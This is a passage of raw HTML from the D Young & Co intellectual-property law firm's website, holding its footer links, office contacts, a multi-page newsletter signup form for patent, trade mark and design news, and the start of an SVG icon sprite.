															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-qaxjhq" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-qaxjhq&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/37c26697\/js\/fields\/checkbox-radio.js?v=1756790268&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/37c26697\/js\/captchas\/recaptcha-v3.js?v=1756790268&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-qaxjhq&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-qaxjhq-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="Tm3C8ji_WV_9N8YSLW4-mitbnaf7e9h3_EDlL3WhZWTlQ0OX5O3qgxosu6hp-DE5uQKtP1sGYf8GEfPryEiIFaoWsR069lMj3HYuxamijds=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-qaxjhq-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qaxjhq-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-qaxjhq-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qaxjhq-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-qaxjhq-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qaxjhq-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-qaxjhq-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-qaxjhq-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-qaxjhq-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-qaxjhq-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-qaxjhq-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-qaxjhq-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-qaxjhq-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-qaxjhq-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" 